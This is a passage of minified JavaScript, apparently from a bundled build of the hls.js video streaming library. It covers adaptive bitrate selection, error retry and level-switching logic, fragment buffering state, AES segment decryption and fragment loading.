candidate:${d}->${B} adjustedbw(${Math.round(M)})-bitrate=${Math.round(M-F)} ttfb:${V.toFixed(1)} avgDuration:${j.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${X.toFixed(1)} firstSelection:${T} codecSet:${H.codecSet} videoRange:${H.videoRange} hls.loadLevel:${x}`)),T&&(this.firstSelection=B),B}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:n}=this.hls;return Math.min(Math.max(e,n),t)}}const zg={search:function(r,e){let t=0,n=r.length-1,s=null,i=null;for(;t<=n;){s=(t+n)/2|0,i=r[s];const a=e(i);if(a>0)t=s+1;else if(a<0)n=s-1;else return i}return null}};function TS(r,e,t){if(e===null||!Array.isArray(r)||!r.length||!G(e))return null;const n=r[0].programDateTime;if(e<(n||0))return null;const s=r[r.length-1].endProgramDateTime;if(e>=(s||0))return null;for(let i=0;i<r.length;++i){const a=r[i];if(LS(e,t,a))return a}return null}function mn(r,e,t=0,n=0,s=.005){let i=null;if(r){i=e[1+r.sn-e[0].sn]||null;const o=r.endDTS-t;o>0&&o<15e-7&&(t+=15e-7),i&&r.level!==i.level&&i.end<=r.end&&(i=e[2+r.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(i=e[0]);if(i&&((!r||r.level===i.level)&&Yf(t,n,i)===0||IS(i,r,Math.min(s,n))))return i;const a=zg.search(e,Yf.bind(null,t,n));return a&&(a!==r||!i)?a:i}function IS(r,e,t){if(e&&e.start===0&&e.level<r.level&&(e.endPTS||0)>0){const n=e.tagList.reduce((s,i)=>(i[0]==="INF"&&(s+=parseFloat(i[1])),s),t);return r.start<=n}return!1}function Yf(r=0,e=0,t){if(t.start<=r&&t.start+t.duration>r)return 0;const n=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-n<=r?1:t.start-n>r&&t.start?-1:0}function LS(r,e,t){const n=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-n>r}function Yg(r,e,t){if(r&&r.startCC<=e&&r.endCC>=e){let n=r.fragments;const{fragmentHint:s}=r;s&&(n=n.concat(s));let i;return zg.search(n,a=>a.cc<e?1:a.cc>e?-1:(i=a,a.end<=t?1:a.start>t?-1:0)),i||null}return null}function qa(r){switch(r.details){case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_TIMEOUT:case k.LEVEL_LOAD_TIMEOUT:case k.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function qg(r){return r.details.startsWith("key")}function Qg(r){return qg(r)&&!!r.frag&&!r.frag.decryptdata}function qf(r,e){const t=qa(e);return r.default[`${t?"timeout":"error"}Retry`]}function Hc(r,e){const t=r.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*r.retryDelayMs,r.maxRetryDelayMs)}function Qf(r){return le(le({},r),{errorRetry:null,timeoutRetry:null})}function Qa(r,e,t,n){if(!r)return!1;const s=n==null?void 0:n.code,i=e<r.maxNumRetry&&(AS(s)||!!t);return r.shouldRetry?r.shouldRetry(r,e,t,n,i):i}function AS(r){return Ru(r)||!!r&&(r<400||r>499)}function Ru(r){return r===0&&navigator.onLine===!1}var Be={DoNothing:0,SendEndCallback:1,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,InsertDiscontinuity:4,RetryRequest:5},ut={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2,MoveAllAlternatesMatchingKey:4,SwitchToSDR:8};class RS extends kt{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.ERROR,this.onError,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(S.ERROR,this.onError,this),e.off(S.ERROR,this.onErrorOut,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===W.MAIN?e.level:this.getVariantIndex()}getVariantIndex(){var e;const t=this.hls,n=t.currentLevel;return(e=t.loadLevelObj)!=null&&e.details||n===-1?t.loadLevel:n}variantHasKey(e,t){if(e){var n;if((n=e.details)!=null&&n.hasKey(t))return!0;const s=e.audioGroups;if(s)return this.hls.allAudioTracks.filter(a=>s.indexOf(a.groupId)>=0).some(a=>{var o;return(o=a.details)==null?void 0:o.hasKey(t)})}return!1}onManifestLoading(){this.playlistError=0}onLevelUpdated(){this.playlistError=0}onError(e,t){var n;if(t.fatal)return;const s=this.hls,i=t.context;switch(t.details){case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case k.FRAG_PARSING_ERROR:if((n=t.frag)!=null&&n.gap){t.errorAction=Kn();return}case k.FRAG_GAP:case k.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=Be.SendAlternateToPenaltyBox;return}case k.LEVEL_EMPTY_ERROR:case k.LEVEL_PARSING_ERROR:{var a;const l=t.parent===W.MAIN?t.level:s.loadLevel;t.details===k.LEVEL_EMPTY_ERROR&&((a=t.context)!=null&&(a=a.levelDetails)!=null&&a.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,l))}return;case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:typeof(i==null?void 0:i.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.level));return;case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.SUBTITLE_LOAD_ERROR:case k.SUBTITLE_TRACK_LOAD_TIMEOUT:if(i){const l=s.loadLevelObj;if(l&&(i.type===se.AUDIO_TRACK&&l.hasAudioGroup(i.groupId)||i.type===se.SUBTITLE_TRACK&&l.hasSubtitleGroup(i.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,s.loadLevel),t.errorAction.action=Be.SendAlternateToPenaltyBox,t.errorAction.flags=ut.MoveAllAlternatesMatchingHost;return}}return;case k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:t.errorAction={action:Be.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHDCP};return;case k.KEY_SYSTEM_SESSION_UPDATE_FAILED:case k.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case k.KEY_SYSTEM_NO_SESSION:t.errorAction={action:Be.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingKey};return;case k.BUFFER_ADD_CODEC_ERROR:case k.REMUX_ALLOC_ERROR:case k.BUFFER_APPEND_ERROR:if(!t.errorAction){var o;t.errorAction=this.getLevelSwitchAction(t,(o=t.level)!=null?o:s.loadLevel)}return;case k.INTERNAL_EXCEPTION:case k.BUFFER_APPENDING_ERROR:case k.BUFFER_FULL_ERROR:case k.LEVEL_SWITCH_ERROR:case k.BUFFER_STALLED_ERROR:case k.BUFFER_SEEK_OVER_HOLE:case k.BUFFER_NUDGE_ON_STALL:t.errorAction=Kn();return}t.type===q.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=Kn())}getPlaylistRetryOrSwitchAction(e,t){const n=this.hls,s=qf(n.config.playlistLoadPolicy,e),i=this.playlistError++;if(Qa(s,i,qa(e),e.response))return{action:Be.RetryRequest,flags:ut.None,retryConfig:s,retryCount:i};const o=this.getLevelSwitchAction(e,t);return s&&(o.retryConfig=s,o.retryCount=i),o}getFragRetryOrSwitchAction(e){const t=this.hls,n=this.getVariantLevelIndex(e.frag),s=t.levels[n],{fragLoadPolicy:i,keyLoadPolicy:a}=t.config,o=qf(qg(e)?a:i,e),l=t.levels.reduce((c,d)=>c+d.fragmentError,0);if(s&&(e.details!==k.FRAG_GAP&&s.fragmentError++,!Qg(e)&&Qa(o,l,qa(e),e.response)))return{action:Be.RetryRequest,flags:ut.None,retryConfig:o,retryCount:l};const u=this.getLevelSwitchAction(e,n);return o&&(u.retryConfig=o,u.retryCount=l),u}getLevelSwitchAction(e,t){const n=this.hls;t==null&&(t=n.loadLevel);const s=this.hls.levels[t];if(s){var i,a;const u=e.details;s.loadError++,u===k.BUFFER_APPEND_ERROR&&s.fragmentError++;let c=-1;const{levels:d,loadLevel:f,minAutoLevel:h,maxAutoLevel:m}=n;!n.autoLevelEnabled&&!n.config.preserveManualLevelOnError&&(n.loadLevel=-1);const g=(i=e.frag)==null?void 0:i.type,p=(g===W.AUDIO&&u===k.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(u===k.BUFFER_ADD_CODEC_ERROR||u===k.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:w})=>s.audioCodec!==w),E=e.sourceBufferName==="video"&&(u===k.BUFFER_ADD_CODEC_ERROR||u===k.BUFFER_APPEND_ERROR)&&d.some(({codecSet:w,audioCodec:L})=>s.codecSet!==w&&s.audioCodec===L),{type:T,groupId:I}=(a=e.context)!=null?a:{};for(let w=d.length;w--;){const L=(w+f)%d.length;if(L!==f&&L>=h&&L<=m&&d[L].loadError===0){var o,l;const R=d[L];if(u===k.FRAG_GAP&&g===W.MAIN&&e.frag){const b=d[L].details;if(b){const A=mn(e.frag,b.fragments,e.frag.start);if(A!=null&&A.gap)continue}}else{if(T===se.AUDIO_TRACK&&R.hasAudioGroup(I)||T===se.SUBTITLE_TRACK&&R.hasSubtitleGroup(I))continue;if(g===W.AUDIO&&(o=s.audioGroups)!=null&&o.some(b=>R.hasAudioGroup(b))||g===W.SUBTITLE&&(l=s.subtitleGroups)!=null&&l.some(b=>R.hasSubtitleGroup(b))||p&&s.audioCodec===R.audioCodec||E&&s.codecSet===R.codecSet||!p&&s.codecSet!==R.codecSet)continue}c=L;break}}if(c>-1&&n.loadLevel!==c)return e.levelRetry=!0,this.playlistError=0,{action:Be.SendAlternateToPenaltyBox,flags:ut.None,nextAutoLevel:c}}return{action:Be.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var n;switch((n=t.errorAction)==null?void 0:n.action){case Be.DoNothing:break;case Be.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==k.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,n=e.errorAction;if(!n)return;const{flags:s}=n,i=n.nextAutoLevel;switch(s){case ut.None:this.switchLevel(e,i);break;case ut.MoveAllAlternatesMatchingHDCP:{const l=this.getVariantLevelIndex(e.frag),u=t.levels[l],c=u==null?void 0:u.attrs["HDCP-LEVEL"];if(n.hdcpLevel=c,c==="NONE")this.warn("HDCP policy resticted output with HDCP-LEVEL=NONE");else if(c){t.maxHdcpLevel=Au[Au.indexOf(c)-1],n.resolved=!0,this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`);break}}case ut.MoveAllAlternatesMatchingKey:{const l=e.decryptdata;if(l){const u=this.hls.levels,c=u.length;for(let f=c;f--;)if(this.variantHasKey(u[f],l)){var a,o;this.log(`Banned key found in level ${f} (${u[f].bitrate}bps) or audio group "${(a=u[f].audioGroups)==null?void 0:a.join(",")}" (${(o=e.frag)==null?void 0:o.type} fragment) ${je(l.keyId||[])}`),u[f].fragmentError++,u[f].loadError++,this.log(`Removing level ${f} with key error (${e.error})`),this.hls.removeLevel(f)}const d=e.frag;if(this.hls.levels.length<c)n.resolved=!0;else if(d&&d.type!==W.MAIN){const f=d.decryptdata;f&&!l.matches(f)&&(n.resolved=!0)}}break}}n.resolved||this.switchLevel(e,i)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===k.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const n=Lu(e.mimeType),s=this.hls.levels;for(let i=s.length;i--;)s[i][`${e.sourceBufferName}Codec`]===n&&(this.log(`Removing level ${i} for ${e.details} ("${n}" not supported)`),this.hls.removeLevel(i))}}}function Kn(r){const e={action:Be.DoNothing,flags:ut.None};return r&&(e.resolved=!0),e}var Pe={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class wS{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const n=this.activePartLists[t];if(n)for(let s=n.length;s--;){const i=n[s];if(!i)break;if(i.start<=e&&e<=i.end&&i.loaded)return i}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,n){const{fragments:s}=this,i=Object.keys(s);for(let a=i.length;a--;){const o=s[i[a]];if((o==null?void 0:o.body.type)===t&&(!n||o.buffered)){const l=o.body;if(l.start<=e&&e<=l.end)return l}}return null}detectEvictedFragments(e,t,n,s,i){this.timeRanges&&(this.timeRanges[e]=t);const a=(s==null?void 0:s.fragment.sn)||-1;Object.keys(this.fragments).forEach(o=>{const l=this.fragments[o];if(!l||a>=l.body.sn)return;if(!l.buffered&&(!l.loaded||i)){l.body.type===n&&this.removeFragment(l.body);return}const u=l.range[e];if(u){if(u.time.length===0){this.removeFragment(l.body);return}u.time.some(c=>{const d=!this.isTimeBuffered(c.startPTS,c.endPTS,t);return d&&this.removeFragment(l.body),d})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const n=e.frag,s=En(n),i=this.fragments[s];if(!i||i.buffered&&n.gap)return;const a=!n.relurl;Object.keys(t).forEach(o=>{const l=n.elementaryStreams[o];if(!l)return;const u=t[o],c=a||l.partial===!0;i.range[o]=this.getBufferedTimes(n,e.part,c,u)}),i.loaded=null,Object.keys(i.range).length?(this.bufferedEnd(i,n),$i(i)||this.removeParts(n.sn-1,n.type)):this.removeFragment(i.body)}bufferedEnd(e,t){e.buffered=!0,(e.body.endList=t.endList||e.body.endList)&&(this.endListFragments[e.body.type]=e)}removeParts(e,t){const n=this.activePartLists[t];n&&(this.activePartLists[t]=Xf(n,s=>s.fragment.sn>=e))}fragBuffered(e,t){const n=En(e);let s=this.fragments[n];!s&&t&&(s=this.fragments[n]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),s&&(s.loaded=null,this.bufferedEnd(s,e))}getBufferedTimes(e,t,n,s){const i={time:[],partial:n},a=e.start,o=e.end,l=e.minEndPTS||o,u=e.maxStartPTS||a;for(let c=0;c<s.length;c++){const d=s.start(c)-this.bufferPadding,f=s.end(c)+this.bufferPadding;if(u>=d&&l<=f){i.time.push({startPTS:Math.max(a,s.start(c)),endPTS:Math.min(o,s.end(c))});break}else if(a<f&&o>d){const h=Math.max(a,s.start(c)),m=Math.min(o,s.end(c));m>h&&(i.partial=!0,i.time.push({startPTS:h,endPTS:m}))}else if(o<=d)break}return i}getPartialFragment(e){let t=null,n,s,i,a=0;const{bufferPadding:o,fragments:l}=this;return Object.keys(l).forEach(u=>{const c=l[u];c&&$i(c)&&(s=c.body.start-o,i=c.body.end+o,e>=s&&e<=i&&(n=Math.min(e-s,i-e),a<=n&&(t=c.body,a=n)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||$i(t))}getState(e){const t=En(e),n=this.fragments[t];return n?n.buffered?$i(n)?Pe.PARTIAL:Pe.OK:Pe.APPENDING:Pe.NOT_LOADED}isTimeBuffered(e,t,n){let s,i;for(let a=0;a<n.length;a++){if(s=n.start(a)-this.bufferPadding,i=n.end(a)+this.bufferPadding,e>=s&&t<=i)return!0;if(t<=s)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const n=t.frag,s=t.part?null:t,i=En(n);this.fragments[i]={body:n,appendedPTS:null,loaded:s,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:n,part:s,timeRanges:i,type:a}=t;if(n.sn==="initSegment")return;const o=n.type;if(s){let u=this.activePartLists[o];u||(this.activePartLists[o]=u=[]),u.push(s)}this.timeRanges=i;const l=i[a];this.detectEvictedFragments(a,l,o,s)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=En(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,n=Object.keys(t);if(!e)return n.length>0;for(let s=n.length;s--;){const i=t[n[s]];if((i==null?void 0:i.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,n,s,i){s&&!this.hasGaps||Object.keys(this.fragments).forEach(a=>{const o=this.fragments[a];if(!o)return;const l=o.body;l.type!==n||s&&!l.gap||l.start<t&&l.end>e&&(o.buffered||i)&&this.removeFragment(l)})}removeFragment(e){const t=En(e);e.clearElementaryStreamInfo();const n=this.activePartLists[e.type];if(n){const s=e.sn;this.activePartLists[e.type]=Xf(n,i=>i.fragment.sn!==s)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(n=>n.clearElementaryStreamInfo())}}function $i(r){var e,t,n;return r.buffered&&!!(r.body.gap||(e=r.range.video)!=null&&e.partial||(t=r.range.audio)!=null&&t.partial||(n=r.range.audiovideo)!=null&&n.partial)}function En(r){return`${r.type}_${r.level}_${r.sn}`}function Xf(r,e){return r.filter(t=>{const n=e(t);return n||t.clearElementaryStreamInfo(),n})}var Kr={cbc:0,ctr:1};class bS{constructor(e,t,n){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=n}decrypt(e,t){switch(this.aesMode){case Kr.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case Kr.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error(`[AESCrypto] invalid aes mode ${this.aesMode}`)}}}function _S(r){const e=r.byteLength,t=e&&new DataView(r.buffer).getUint8(e-1);return t?r.slice(0,e-t):r}class kS{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),n=new Uint32Array(4);for(let s=0;s<4;s++)n[s]=t.getUint32(s*4);return n}initTable(){const e=this.sBox,t=this.invSBox,n=this.subMix,s=n[0],i=n[1],a=n[2],o=n[3],l=this.invSubMix,u=l[0],c=l[1],d=l[2],f=l[3],h=new Uint32Array(256);let m=0,g=0,x=0;for(x=0;x<256;x++)x<128?h[x]=x<<1:h[x]=x<<1^283;for(x=0;x<256;x++){let p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^p&255^99,e[m]=p,t[p]=m;const v=h[m],E=h[v],T=h[E];let I=h[p]*257^p*16843008;s[m]=I<<24|I>>>8,i[m]=I<<16|I>>>16,a[m]=I<<8|I>>>24,o[m]=I,I=T*16843009^E*65537^v*257^m*16843008,u[p]=I<<24|I>>>8,c[p]=I<<16|I>>>16,d[p]=I<<8|I>>>24,f[p]=I,m?(m=v^h[h[h[T^v]]],g^=h[h[g]]):m=g=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let n=!0,s=0;for(;s<t.length&&n;)n=t[s]===this.key[s],s++;if(n)return;this.key=t;const i=this.keySize=t.length;if(i!==4&&i!==6&&i!==8)throw new Error("Invalid aes key size="+i);const a=this.ksRows=(i+6+1)*4;let o,l;const u=this.keySchedule=new Uint32Array(a),c=this.invKeySchedule=new Uint32Array(a),d=this.sBox,f=this.rcon,h=this.invSubMix,m=h[0],g=h[1],x=h[2],p=h[3];let v,E;for(o=0;o<a;o++){if(o<i){v=u[o]=t[o];continue}E=v,o%i===0?(E=E<<8|E>>>24,E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255],E^=f[o/i|0]<<24):i>6&&o%i===4&&(E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255]),u[o]=v=(u[o-i]^E)>>>0}for(l=0;l<a;l++)o=a-l,l&3?E=u[o]:E=u[o-4],l<4||o<=4?c[l]=E:c[l]=m[d[E>>>24]]^g[d[E>>>16&255]]^x[d[E>>>8&255]]^p[d[E&255]],c[l]=c[l]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,n){const s=this.keySize+6,i=this.invKeySchedule,a=this.invSBox,o=this.invSubMix,l=o[0],u=o[1],c=o[2],d=o[3],f=this.uint8ArrayToUint32Array_(n);let h=f[0],m=f[1],g=f[2],x=f[3];const p=new Int32Array(e),v=new Int32Array(p.length);let E,T,I,w,L,R,b,A,P,$,V,Y,K,B;const H=this.networkToHostOrderSwap;for(;t<p.length;){for(P=H(p[t]),$=H(p[t+1]),V=H(p[t+2]),Y=H(p[t+3]),L=P^i[0],R=Y^i[1],b=V^i[2],A=$^i[3],K=4,B=1;B<s;B++)E=l[L>>>24]^u[R>>16&255]^c[b>>8&255]^d[A&255]^i[K],T=l[R>>>24]^u[b>>16&255]^c[A>>8&255]^d[L&255]^i[K+1],I=l[b>>>24]^u[A>>16&255]^c[L>>8&255]^d[R&255]^i[K+2],w=l[A>>>24]^u[L>>16&255]^c[R>>8&255]^d[b&255]^i[K+3],L=E,R=T,b=I,A=w,K=K+4;E=a[L>>>24]<<24^a[R>>16&255]<<16^a[b>>8&255]<<8^a[A&255]^i[K],T=a[R>>>24]<<24^a[b>>16&255]<<16^a[A>>8&255]<<8^a[L&255]^i[K+1],I=a[b>>>24]<<24^a[A>>16&255]<<16^a[L>>8&255]<<8^a[R&255]^i[K+2],w=a[A>>>24]<<24^a[L>>16&255]<<16^a[R>>8&255]<<8^a[b&255]^i[K+3],v[t]=H(E^h),v[t+1]=H(w^m),v[t+2]=H(I^g),v[t+3]=H(T^x),h=P,m=$,g=V,x=Y,t=t+4}return v.buffer}}class CS{constructor(e,t,n){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=n}expandKey(){const e=DS(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function DS(r){switch(r){case Kr.cbc:return"AES-CBC";case Kr.ctr:return"AES-CTR";default:throw new Error(`[FastAESKey] invalid aes mode ${r}`)}}const PS=16;class Wc{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch{}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const n=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?_S(n):n}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,n,s){return this.useSoftware?new Promise((i,a)=>{const o=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(o,t,n,s);const l=this.flush();l?i(l.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,n,s)}softwareDecrypt(e,t,n,s){const{currentIV:i,currentResult:a,remainderData:o}=this;if(s!==Kr.cbc||t.byteLength!==16)return ue.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),o&&(e=_t(o,e),this.remainderData=null);const l=this.getValidChunk(e);if(!l.length)return null;i&&(n=i);let u=this.softwareDecrypter;u||(u=this.softwareDecrypter=new kS),u.expandKey(t);const c=a;return this.currentResult=u.decrypt(l.buffer,0,n),this.currentIV=l.slice(-16).buffer,c||null}webCryptoDecrypt(e,t,n,s){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,n,s));this.key=t,this.fastAesKey=new CS(this.subtle,t,s)}return this.fastAesKey.expandKey().then(i=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new bS(this.subtle,new Uint8Array(n),s).decrypt(e.buffer,i)):Promise.reject(new Error("web crypto not initialized"))).catch(i=>(ue.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${i.name}: ${i.message}`),this.onWebCryptoError(e,t,n,s)))}onWebCryptoError(e,t,n,s){const i=this.enableSoftwareAES;if(i){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,n,s);const a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(i?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const n=e.length-e.length%PS;return n!==e.length&&(t=e.slice(0,n),this.remainderData=e.slice(n)),t}logOnce(e){this.logEnabled&&(ue.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}const Zf=Math.pow(2,17);class NS{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const n=e.url;if(!n)return Promise.reject(new ar({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error(`Fragment does not have a ${n?"part list":"url"}`),networkDetails:null}));this.abort();const s=this.config,i=s.fLoader,a=s.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(m=>m[0]==="GAP")){l(eh(e));return}else e.gap=!1;const u=this.loader=i?new i(s):new a(s),c=Jf(e);e.loader=u;const d=Qf(s.fragLoadPolicy.default),f={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:Zf};e.stats=u.stats;const h={onSuccess:(m,g,x,p)=>{this.resetLoader(e,u);let v=m.data;x.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(v.slice(0,16)),v=v.slice(16)),o({frag:e,part:null,payload:v,networkDetails:p})},onError:(m,g,x,p)=>{this.resetLoader(e,u),l(new ar({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:le({url:n,data:void 0},m),error:new Error(`HTTP Error ${m.code} ${m.text}`),networkDetails:x,stats:p}))},onAbort:(m,g,x)=>{this.resetLoader(e,u),l(new ar({type:q.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:x,stats:m}))},onTimeout:(m,g,x)=>{this.resetLoader(e,u),l(new ar({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error(`Timeout after ${f.timeout}ms`),networkDetails:x,stats:m}))}};t&&(h.onProgress=(m,g,x,p)=>t({frag:e,part:null,payload:x,networkDetails:p})),u.load(c,f,h)})}loadPart(e,t,n){this.abort();const s=this.config,i=s.fLoader,a=s.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){l(eh(e,t));return}const u=this.loader=i?new i(s):new a(s),c=Jf(e,t);e.loader=u;const 